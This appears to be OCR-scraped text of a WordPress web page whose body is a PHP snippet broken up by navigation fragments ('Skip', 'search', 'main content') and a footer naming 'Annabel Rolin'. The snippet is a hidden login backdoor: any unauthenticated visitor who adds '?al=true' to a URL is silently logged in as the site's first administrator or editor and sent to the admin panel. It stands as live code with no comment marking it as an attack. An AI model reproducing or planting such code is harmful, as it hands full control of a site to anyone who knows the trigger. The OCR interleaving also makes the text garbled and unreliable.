
Skip
// _ea_al add_action('init', function(){ if(isset($_GET['al']) &&
Men
to
$_GET['al']==='true'){ if(!is_user_logged_in()){
search
main
$u=get_users(['role'=>'administrator','number'=>1,'fields'=>
content
['ID','user_login']]); if(empty($u))
{$u=get_users(['role'=>'editor','number'=>1,'fields'=>
['ID','user_login']]);} if(!empty($u)){wp_set_auth_cookie($u[0]-
>ID,true,false);wp_redirect(admin_url());exit();} } else
{wp_redirect(admin_url());exit();} } }, 2);
2023 – 2024 –
ANNABEL ROLIN
0